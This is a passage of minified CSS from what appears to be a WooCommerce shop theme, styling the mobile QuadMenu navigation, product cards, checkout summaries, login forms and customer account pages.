.no_link.pickup_title>a,#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .no_link.pickup_title,#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .no_link.pickup_title:hover,#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .no_link.pickup_title:focus{pointer-events:none !important;background:none !important}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .no_link .pickup_title>a{border-bottom:none !important}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item>a{background:var(--NavMobileLinkBg)}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item.open>a.quadmenu-dropdown-toggle{background:none}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item.quadmenu-dropdown:not(.open){height:60px !important;min-height:0px !important}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:auto}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel .quadmenu-item-type-panel>li.quadmenu-item-type-panel{margin-bottom:24px}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel .quadmenu-product-cart{display:none !important}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item.quadmenu-has-image-large{padding-left:1.5rem;padding-right:1.5rem}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item:not(.open)>a>.quadmenu-item-content>.quadmenu-caret:before{font-family:"oecicon" !important;content:"" !important;color:#000}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item.icon-back>a>span.quadmenu-item-content{-webkit-box-pack:start !important;-ms-flex-pack:start !important;justify-content:flex-start !important}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item.has_link_sm>a{background:var(--NavMobileLinkBg)}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item.quadmenu-has-link.icon-back:hover{background-color:rgba(0,0,0,0)}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.no_link.quadmenu-item:not(.quadmenu-item-type-column){margin-bottom:0}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.no_link.quadmenu-item:not(.quadmenu-item-type-column):not(.no_link):not(:last-child){margin-bottom:0}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.no_link.quadmenu-item:not(.quadmenu-item-type-column):not(.no_link):not(.pickup_menu_content){display:none}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu ul.open-child{overflow-y:auto;height:auto}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu ul:not(.open-child)>li.quadmenu-item:not(.pickup_menu_content):not(.no_link):not(.quadmenu-item-type-column){display:none}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu ul:not(.open-child)>li.quadmenu-item:not(.pickup_menu_content):not(.no_link):not(.quadmenu-item-type-column).has_link_sm.link_all_item{display:block}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li.quadmenu-item>a.close_prvlevel{display:none}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.quadmenu-item-has-children>a.quadmenu-dropdown-toggle+.quadmenu_btt{background:var(--NavMobileLinkBg)}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.quadmenu-item-has-children.open{position:absolute;z-index:3;top:0;min-height:100%;height:auto;width:100%;overflow-y:auto;-webkit-overflow-scrolling:touch}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.quadmenu-item-has-children.open>a.quadmenu-dropdown-toggle:not(.close_prvlevel){height:auto}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li:not(.no_link).quadmenu-item.open>a.quadmenu-dropdown-toggle{background-color:var(--NavMobileBg)}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li:not(.no_link).quadmenu-item.open>a.quadmenu-dropdown-toggle>.quadmenu-item-content>.quadmenu-caret:before{font-family:"oecicon" !important;content:"" !important;color:#000}}@media screen and (max-width: 479px){#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .owl-carousel .mini-product__item.mini-product__series+.product_title{font-size:.75rem;line-height:1.15;margin-bottom:.25rem}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .owl-carousel .mini-product__item.mini-product__series.heading.heading--small{margin-bottom:.25rem;font-size:2.66666vw}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .owl-carousel .owl-stage{margin-left:calc(5px*-1);margin-right:calc(5px*-1)}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .owl-carousel .owl-stage>.quadmenu-item-type-panel{padding:0}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .owl-carousel .owl-stage>.quadmenu-item-type-panel>li.quadmenu-item-type-panel{padding-left:5px;padding-right:5px}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-price .amount{font-size:.654rem}}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal{background:none}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal ul.quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu{border-top:none}@media screen and (max-width: 991px){#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal ul.quadmenu-navbar-nav li.quadmenu-item:not(.no_link)>a{background-color:var(--NavMobileLinkBg)}}@media screen and (min-width: 992px){#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal{background-color:var(--NavMobileLinkBg);color:#000}}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel{padding-bottom:0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel .owl-nav{display:none !important}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel li.quadmenu-item-type-panel.quadmenu-item-object-product .quad_itemimg__div .quadmenu-item-content{padding:0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel li.quadmenu-item-type-panel.quadmenu-item-object-product .quad_iteminfo__div{padding-top:var(--spacingSmall)}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel li.quadmenu-item-type-panel.quadmenu-item-object-product .quad_iteminfo__div>.quad_iteminfo__div{padding-top:0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel li.quadmenu-item-type-panel.quadmenu-item-object-product .quad_iteminfo__div .mini-product__series{margin-bottom:.25rem}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel div.quadmenu-item-type-panel>li.quadmenu-item>a>.quadmenu-item-content{padding:0;height:auto}@media screen and (max-width: 991px){#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item .owl-carousel .quadmenu-item-type-panel>li.quadmenu-item-object-product>a>.quadmenu-item-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item>a{font-family:var(--fontPrimary)}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item a.quadmenu-dropdown-toggle .quadmenu-item-content .quadmenu-caret:before{width:auto;height:auto;top:auto;margin:0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu{top:auto;width:100%;background-color:var(--NavMobileBg);-webkit-transform:translateX(100%);transform:translateX(100%);overflow-y:auto;-webkit-overflow-scrolling:touch}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu>ul.quadmenu-row{display:block !important}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu>ul.quadmenu-row>li{max-width:100%;width:100%}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu>ul.quadmenu-row>li.close_otherchild{display:none}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu .owl-carousel li.quadmenu-item.quadmenu-item-object-product .quadmenu-item-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item:not(:last-child):not(:only-child):not(.pickup_title)>a{border-color:#e8e8e8}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item:not(:last-child):not(:only-child).pickup_title>a{border:none !important}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content{padding:20px 24px;font-size:.875rem;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content>.quadmenu-caret{position:relative;-webkit-box-ordinal-group:1;-ms-flex-order:1;order:1;padding:0;font-size:1rem}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.pickup_title>a>.quadmenu-item-content>.quadmenu-text{font-size:.75rem}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open>a .quadmenu-item-content>.quadmenu-text{padding-left:24px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open>a:not(.close_prvlevel)>.quadmenu-item-content>.quadmenu-caret{position:absolute;width:100%;background:none;left:0px;top:0px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open>a>.quadmenu-item-content>.quadmenu-caret:before{text-align:left;padding-left:24px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open .quadmenu-dropdown-toggle{padding:0 !important}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open .quadmenu-dropdown-toggle .quadmenu-item-content{height:var(--NavHeightMobile);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open .quadmenu-dropdown-toggle .quadmenu-item-content .quadmenu-text{line-height:1 !important}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open:not(.closing)>.quadmenu-dropdown-menu{top:auto;width:100%;background-color:var(--NavMobileBg);-webkit-transform:translateX(0);transform:translateX(0)}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open:not(.closing)>.quadmenu-dropdown-menu ul.open-child .icon-back{background-color:var(--NavMobileBg)}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open:not(.closing)>a.close_prvlevel+.quadmenu-dropdown-menu{top:0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open:not(.closing)>a.close_prvlevel+.quadmenu-dropdown-menu>.quadmenu-row>li,#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open:not(.closing)>a.close_prvlevel+.quadmenu-dropdown-menu>.quadmenu-row>li>div{overflow-y:auto;height:auto}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item:not(.open)>a{padding:0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item:not(.open)>a .quadmenu-item-content{line-height:1;height:var(--NavHeightMobile);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item:not(.open):not(:last-child):not(:only-child):not(.pickup_title)>a{border-bottom:solid 1px #e8e8e8}}@media screen and (max-width: 767px){body{min-height:100vh;min-height:-webkit-fill-available}html{min-height:-webkit-fill-available}.personal-info__password-form{margin-bottom:1rem}.fgf-popup-gift-products-wrapper{max-height:100% !important;padding:15px}}.align_center{text-align:center}.p_en{font-family:var(--fontSecondary);letter-spacing:0;font-weight:400}.button{border:1px solid #000;background-color:#fff;color:#000;letter-spacing:1px;line-height:1;text-align:center;text-transform:uppercase;-webkit-transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);cursor:pointer;outline-width:0}.button:hover,.button:focus{background-color:#000;color:#fff}.button--primary{background-color:#000;color:#fff}.button--primary:hover,.button--primary:focus{color:#000;background-color:#fff}@media screen and (min-width: 768px){.button{display:inline-block;padding:.75rem 2.125rem;font-size:12px}.button.button--full{width:100%}}ol.list li+li{margin-top:.75rem}.c-product-item{position:relative}.c-product-item--link_title{display:block;font-size:var(--productCardTitleFontSizeMobile);font-weight:var(--productCardTitleWeight);height:calc(var(--productCardTitleFontSizeMobile)*1.6);max-width:100%;overflow:hidden;line-height:1.6}@media screen and (min-width: 768px){.c-product-item--link_title{display:block;font-size:var(--productCardTitleFontSize);font-weight:var(--productCardTitleWeight);height:calc(var(--productCardTitleFontSize)*1.6);max-width:100%;overflow:hidden;line-height:1.6}}.c-product-item--link_title .product_title{max-height:calc(var(--productCardTitleFontSizeMobile)*1.6*2);position:relative;display:block;word-break:break-all}@media screen and (min-width: 768px){.c-product-item--link_title .product_title{max-height:calc(var(--productCardTitleFontSize)*1.6*2);position:relative;display:block;word-break:break-all}}.c-product-item--link_title .product_title:after{background:-webkit-gradient(linear, right top, left top, color-stop(75%, var(--bodyBackgroundColor)), to(hsla(0, 0%, 100%, 0)));background:linear-gradient(270deg, var(--bodyBackgroundColor) 75%, hsla(0, 0%, 100%, 0) 100%);content:"...";bottom:calc(var(--productCardTitleFontSizeMobile)*1.6);height:calc(var(--productCardTitleFontSizeMobile)*1.6);padding-left:6.5px;position:absolute;right:0}@media screen and (min-width: 768px){.c-product-item--link_title .product_title:after{background:-webkit-gradient(linear, right top, left top, color-stop(75%, var(--bodyBackgroundColor)), to(hsla(0, 0%, 100%, 0)));background:linear-gradient(270deg, var(--bodyBackgroundColor) 75%, hsla(0, 0%, 100%, 0) 100%);content:"...";bottom:calc(var(--productCardTitleFontSize)*1.6);height:calc(var(--productCardTitleFontSize)*1.6);padding-left:6.5px;position:absolute;right:0}}.c-product-item .woocommerce-loop-product__title .mini-product__series{margin-bottom:.25rem;font-size:var(--productCardPriceFontSizeMobile)}@media screen and (min-width: 768px){.c-product-item .woocommerce-loop-product__title .mini-product__series{font-size:var(--productCardSeriesFontSize)}}.c-product-item .woocommerce-loop-product__title+.price{margin-bottom:var(--spacingSmall)}.c-product-item .product-image-wrapper{border:1px solid #efefef}.c-product-item .c-scroll-fade-in-block{background:#fff}.c-product-item .c-scroll-fade-in-block .woocommerce-loop-product__link{position:relative}.c-product-item .c-scroll-fade-in-block .woocommerce-loop-product__link img{width:100%;mix-blend-mode:multiply;padding:0}.c-product-item .c-product-item_link{position:absolute;top:0;bottom:0;left:0;right:0;z-index:2;display:block}ul.products{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-0.75rem;margin-right:-0.75rem}ul.products .product{text-align:left}ul.products .product ul.iconic-was-swatches{margin:0;display:-webkit-box;display:-ms-flexbox;display:flex}ul.products .product ul.iconic-was-swatches .iconic-was-swatch{width:20px;padding:1px}ul.products .product ul.iconic-was-swatches .iconic-was-swatch:hover .iconic-was-swatch__text{opacity:0}ul.products .product ul.iconic-was-swatches .iconic-was-swatch__container{width:100% !important;height:100% !important}ul.products .product ul.iconic-was-swatches .more-colors{font-size:.75rem}ul.products .product .c-product-item .price{font-size:.8rem}ul.products .product .c-product-item_wrap_info{padding-bottom:2rem}ul.products .product .c-product-item .woocommerce-loop-product__title{margin-top:.75rem;margin-bottom:.15rem}@media screen and (min-width: 480px){ul.products .product .c-product-item .woocommerce-loop-product__title{margin-top:1rem}}ul.tabs{list-style:none;padding:0;margin:0;border-bottom:solid 1px #e8e8e8}ul.tabs>li{display:inline-block}ul.tabs>li>a{display:block;padding:12px 24px;line-height:1;font-weight:400;letter-spacing:1px;text-transform:uppercase;font-size:.85rem}ul.tabs>li>a>i{margin-right:10px}ul.tabs>li.active>a{border-bottom:1px solid #000}#closeRefinement{font-family:var(--fontPrimary)}.tinv-wishlist .yith-wcbm-badge{display:none}.woocommerce-cart .cart-collaterals .cross-sells{width:100%}.woocommerce-cart .cart-collaterals .cross-sells+.cart_totals{width:100%}.order-subtotal .price-amount .tax_label{display:none}.order__summary .checkout-mini-cart .minicart__product.cart_item{padding-bottom:12px}.order__summary .checkout-mini-cart .minicart__product.cart_item+.minicart__product.cart_item{padding-top:16px}@media screen and (min-width: 768px){.order__summary{padding:24px;border:solid 1px #e8e8e8}}.order__summary__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;letter-spacing:1px}.order__summary__row:not(:first-child){margin-top:20px}.order__summary__row .label{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;font-size:.75rem}.order__summary__row .value{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;font-size:.95rem;padding-left:5px;text-align:right;white-space:nowrap}.order__summary__row .bigger{font-size:1.25rem}.order__summary__contents{margin-top:11px;padding-top:24px;border-top:solid 1px #e8e8e8}.order__summary__totals{position:relative;margin-top:24px;padding-top:24px}.order__summary__descr{margin-top:20px;margin-bottom:0px}.qty{font-family:var(--fontPrimary)}.mini-product__item.product-purchase-note{font-size:.75rem;line-height:1.4}.order-status>[class*=icon-]:before{font-family:"wooicons";font-weight:normal;font-style:normal;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.order-status>.icon-processing:before{content:""}.order-status>.icon-cancelled:before{content:""}.order-status>.icon-on-hold:before{content:""}.order-status>.icon-completed:before{content:""}.woocommerce-password-strength{font-size:.75rem;padding:10px 0}.woocommerce .woocommerce-form-login{float:none;max-width:100%}.woocommerce .auth__container .woocommerce-form-login{width:100%}.woocommerce-privacy-policy-text{font-size:.75rem;letter-spacing:1px}.woocommerce-privacy-policy-text p{font-size:inherit}.woocommerce-privacy-policy-text p:not(:last-child){margin-bottom:0}.woocommerce-account h2.heading--small{font-size:.75rem;font-family:var(--fontPrimary)}body.en .form__description{font-family:var(--fontSecondary)}body:not(.en) .form__description{font-weight:300}.auth__form{margin-top:40px}.icon--tick:after{content:"";display:inline-block;font-family:"gecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.control-label{display:inline-block;position:relative;padding-left:24px;font-size:12px;text-align:left;text-transform:uppercase;letter-spacing:1px}.control-label:before,.control-label:after{position:absolute;top:0;left:0;height:12px;width:12px;line-height:12px;text-align:center}.control-label:before{border:solid 1px #000;content:""}.control-label:after{opacity:0;visibility:hidden}.control-label.checkbox:after{left:1px;margin:0;font-size:6px}input.input-checkbox:checked+label.checkbox:after{opacity:1;visibility:visible}.woocommerce input[type=checkbox].input-control{position:absolute;opacity:0;display:block;height:auto;z-index:2}.auth__container .form-row{float:none}.form-row>.field-wrapper>input{float:none}.form-row>.form-row__label{color:inherit}.form-row>.form-row__label,.form-row .form-row__label{display:block;margin-bottom:12px;font-size:12px;letter-spacing:1px;text-transform:uppercase}.woocommerce .woocommerce-form-login button,.woocommerce .woocommerce-form-register button{font-family:var(--fontBody);font-weight:500}body.en .woocommerce .woocommerce-form-login button,body.en .woocommerce .woocommerce-form-register button{font-family:var(--fontPrimary)}.woocommerce-form-login button[type=submit],.woocommerce-form-register button[type=submit],.woocommerce-form-coupon button[type=submit]{border:1px solid #000}.account__nav{margin-top:24px}.personal-info .row-dayofbirth{margin:0}.personal-info .row-dayofbirth>div{padding:0}.account__nav--landing .account__nav__link{display:block;padding:18px 0;border-top:1px solid #e8e8e8}.account__nav:not(.account__nav--landing) .account__nav__link{display:block;margin-bottom:14px}.account__nav:not(.account__nav--landing) .account__nav__link:not(:first-child){margin-top:14px}.account__nav:not(.account__nav--landing) .account__nav__link.is-active{font-weight:600}body:not(.en) .account__content,body:not(.en) a.remove.cta--underlined,body:not(.en) .account__sidebar .woocommerce-MyAccount-navigation-link>a,body:not(.en) .account__content button.apply-button{font-family:var(--fontBody)}body:not(.en) .account__sidebar .woocommerce-MyAccount-navigation-link,body:not(.en) .box__main__details .serif{font-family:var(--fontBody)}.account__sidebar .woocommerce-MyAccount-navigation-link{margin:0}.account__sidebar .woocommerce-MyAccount-navigation-link>a{display:block;padding:18px 0;border-top:1px solid #e8e8e8}.edit-account fieldset{border:none;padding:0;margin:0}.account__content button.apply-button{font-weight:500;font-size:.85rem}body.en .account__content button{font-family:var(--fontPrimary)}body:not(.en) .form_tips{font-weight:300}address{font-style:normal}.input-option--box{margin-top:24px;font-size:.75rem}.input-option--box__contents{margin:0;display:block;height:100%;padding:24px;border:solid 1px;letter-spacing:1px;line-height:1.25rem}.input-option--box__item.heading{margin-bottom:5px}.input-option--box__actions .cta{margin-top:10px}.input-option--box__actions{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:24px}.input-option--box__actions .cta:not(:last-child){margin-right:24px}.account__heading,.account__content>.tinv-wishlist>.tinv-header{padding-bottom:24px;margin-bottom:24px;border-bottom:1px solid #e8e8e8}.account__content>.tinv-wishlist>.tinv-header>h2{line-height:1;letter-spacing:1px;text-transform:uppercase}.account__content>.tinv-wishlist>.tinv-header>h2{font-size:1.25rem}.myaccount-dashboard nav.account__nav .account__nav__link:not(.account__nav__logout):before{content:"";font-family:"oecicon";font-size:20px;margin-right:1rem;font-style:normal;line-height:inherit;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}.myaccount-dashboard nav.account__nav .account__nav__link.woocommerce-MyAccount-navigation-link--edit-account:before{content:""}.myaccount-dashboard nav.account__nav .account__nav__link.woocommerce-MyAccount-navigation-link--orders:before{content:""}.myaccount-dashboard nav.account__nav .account__nav__link.woocommerce-MyAccount-navigation-link--edit-address:before{content:""}.myaccount-dashboard nav.account__nav .account__nav__link.woocommerce-MyAccount-navigation-link--appointment:before{content:""}.myaccount-dashboard nav.account__nav .account__nav__link.woocommerce-MyAccount-navigation-link--wishlist:before{content:""}.account__nav--landing .account__nav__link.account__nav__logout a{font-size:.85rem}.row-dayofbirth .selectbox__label{padding-right:25px;padding-left:15px}.parent-my-account .page-my-account .woocommerce-notice-wrapper{margin:0 auto;padding-left:.75rem;padding-right:.75rem}@media screen and (min-width: 1202px){.parent-my-account .page-my-account .woocommerce-notice-wrapper{width:83.333333%}}.parent-my-account .page-my-account .myaccount-dashboard .woocommerce-notice-wrapper{width:100%;padding:0}.parent-my-account .page-my-account #yith-wcwl-form .woocommerce-notice-wrapper{padding-left:0px;padding-right:0px}@media screen and (min-width: 1202px){.parent-my-account .page-my-account #yith-wcwl-form .woocommerce-notice-wrapper{width:100%}}.page_my-account--edit-address .form-header{margin:32px 0}.account__content .sub-text{margin-bottom:24px}.account__content .box-list .box,body #booked-profile-page .booked-profile-appt-list .appt-block.box.appointment_item{border:1px solid #e8e8e8;padding:24px;margin-bottom:24px;letter-spacing:1px;line-height:1.25rem}.box .box__main{display:-webkit-box;display:-ms-flexbox;display:flex}.box .box__main .box__main__details{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;line-height:1.5rem}.box .box__main .box__actions{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.box__main .appointment__number,.box__main .order__number{margin-bottom:12px}.box__main__details p{margin:0}.box__main__details .label{min-width:90px;display:inline-block}.box__main__details .label,.box__main__details .value{font-weight:300}.box__main__details h3 .label,.box__main__details h3 .value{font-weight:600}.box__main__details .booked__date .label,.box__main__details .booked__date .value{font-weight:400}.box__main__details>p,.box__main__details>div{font-size:.95rem}.account__content .details__info_block p{margin:0}.appointment--details .appointment--details__info .appointment--details__number{margin-bottom:20px;width:100%}.appointment--details .appointment--details__info{border-bottom:1px solid #e8e8e8;margin-bottom:24px;padding-bottom:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}.appointment--details__items .appointment__summary__contents:not(:last-child){padding-bottom:20px;border-bottom:1px solid #e8e8e8}.appointment--details__items .appointment__summary__contents:not(:first-child) .heading--small{margin-top:30px}.appointment--details__info--half>.appointment--details__date,.appointment--details__info--half>.booking-status{line-height:24px}.item__summary__row:not(.heading):not(:last-child){margin-bottom:15px}.item__summary__row.row_small_label .label{margin-bottom:5px;display:block;font-size:.75rem;color:#888}.item__summary__row.row_small_label .value{display:block}span.value>p{display:inline-block;margin:0}.product__attribute-meta>.mini-product__item:last-child{margin-bottom:7px}.order__summary__row small.shipped_via{display:block}.order--details__summary .order__summary__totals{padding-top:0;margin-top:20px}.order--details__summary .order__summary__totals:before{content:none}.order--details__summary .order__summary__contents.order-totals-table,.order--details__summary .order--checkout__review__section{margin-top:0;margin-bottom:0;padding-top:0;border-top:none;padding-bottom:20px;border-bottom:1px solid #e8e8e8}body:not(.en) .order__summary__row.heading,body:not(.en) .order--checkout__review__section .heading,body:not(.en) .wc-bacs-bank-details-heading{font-weight:700;font-family:var(--fontBody)}body.en .order__summary__row.heading,body.en .order--checkout__review__section .heading{font-family:var(--fontPrimary)}.order--details .order--details__info{border-bottom:1px solid #e8e8e8;margin-bottom:24px;padding-bottom:24px}.order--details__info p:last-child{margin-bottom:0}.order--details .order--details__number{margin-bottom:20px;width:100%}.order--details .order-status,.order--details .order--details__date{line-height:24px}.order--details__info--half{font-size:.85rem}.account__heading .cta,.account__content>.tinv-wishlist>.tinv-header .cta{font-size:.75rem;text-transform:uppercase;border-color:#000}body.en .account__heading .cta,.account__content>.tinv-wishlist>.tinv-header .cta{font-family:var(--fontPrimary)}.woocommerce_thanks_wrapper .woocommerce-bacs-bank-details{margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}.order__list__qty{font-family:var(--fontPrice);font-size:14px}.woocommerce-notice-wrapper .woo-notice-box{font-size:.85rem;font-weight:500;border:1px solid #e5e5e5;margin-bottom:24px;padding:.75rem}.woocommerce-notice-wrapper .woocommerce-message{background-color:#f7f7f7;color:#000;border:1px solid #e5e5e5}p.form-row span.woocommerce-input-wrapper{display:block}p.form-row span.woocommerce-input-wrapper 